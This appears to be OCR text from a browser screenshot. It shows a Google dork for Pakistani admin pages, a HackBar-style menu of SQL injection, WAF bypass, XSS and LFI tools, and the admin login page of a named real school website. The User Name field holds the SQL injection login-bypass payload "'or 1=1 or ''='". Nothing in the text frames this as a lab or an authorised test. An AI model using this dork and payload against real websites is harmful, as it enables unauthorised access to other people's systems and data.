 Cyberfox
inurl:admin site .pk - Google ...
Vivekanand School {Admin Login}
https://vivekanandschoolsirsa.com/Admin/adminlogin.aspx
Search
INT
SQL BASICS
UNION BASED
OUT FILE
WAF BASED
CUSTOM
ERROR/DOUBLE QUERY
TOOLS
WAF BYPASS
LDAP FUZZ
ENCODING
0xHTML
ENCRYPTION
OTHER
XSS
LFI
LINKS
Load URL
Split URL
Execute
Tools
Post data
Referrer
Cookie
0xHEX
%URL
BASE64
0bBINARY
\UNIC00DE
\xHEX
&#xHEX;
Base64 spacer
Back To Website
SHRI SATYA
TECHNOLOGIES
Shri Satya Technologies
Best Solutions-Best Growth
Welcome You in Your
Admin Login Panel
Enter Your User Name & Passwords
User Name : 'or 1=1 or ''='
Password:
Submit Reset
37°C
Sunny
ENG
IN
12:39 PM
02-05-2022
7